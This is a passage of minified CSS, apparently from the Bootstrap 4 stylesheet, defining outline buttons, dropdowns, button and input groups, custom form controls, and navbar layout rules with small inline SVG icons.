rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#007bff;text-decoration:none}.btn-link:hover{color:#0056b3;text-decoration:underline}.btn-link.focus,.btn-link:focus{text-decoration:underline;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media(prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media(prefers-reduced-motion: reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media(min-width: 576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media(min-width: 768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media(min-width: 992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media(min-width: 1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.btn-group-vertical>.btn:hover,.btn-group>.btn:hover{z-index:1}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:1}.btn-toolbar{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:center;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#fff;border-color:#007bff;background-color:#007bff}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label::before{border-color:#80bdff}.custom-control-input:not(:disabled):active~.custom-control-label::before{color:#fff;background-color:#b3d7ff;border-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label::before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:#adb5bd solid 1px}.custom-control-label::after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{border-color:#007bff;background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label::before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label::after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out}@media(prefers-reduced-motion: reduce){.custom-switch .custom-control-label::after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label::after{background-color:#fff;-webkit-transform:translateX(0.75rem);transform:translateX(0.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.5em + .75rem + 2px);margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-file-input:disabled~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]::after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-0.25rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media(prefers-reduced-motion: reduce){.custom-range::-webkit-slider-thumb{transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media(prefers-reduced-motion: reduce){.custom-range::-moz-range-thumb{transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.custom-range::-ms-thumb{transition:none}}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label::before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.custom-control-label::before,.custom-file-label,.custom-select{transition:none}}.nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media(max-width: 575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media(min-width: 576px){.navbar-expand-sm{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media(max-width: 767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media(min-width: 768px){.navbar-expand-md{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media(max-width: 991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media(min-width: 992px){.navbar-expand-lg{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media(max-width: 1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media(min-width: 1200px){.navbar-expand-xl{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 30 